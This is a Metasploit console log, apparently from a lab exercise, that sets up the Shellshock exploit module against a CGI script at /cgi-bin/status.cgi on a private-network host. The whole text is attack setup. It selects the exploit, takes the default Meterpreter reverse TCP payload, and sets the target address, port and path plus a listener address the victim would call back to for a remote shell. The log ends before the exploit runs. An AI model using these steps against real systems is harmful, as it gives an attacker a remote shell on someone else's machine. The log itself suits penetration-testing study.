 msf6 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 192.168.1.37
RHOSTS => 192.168.1.37
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/status.cgi
TARGETURI => /cgi-bin/status.cgi
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOSTS 192.168.1.200
[!] Unknown datastore option: LHOSTS. Did you mean LHOST?
LHOSTS => 192.168.1.200
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOST 192.168.1.200
LHOST => 192.168.1.200
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >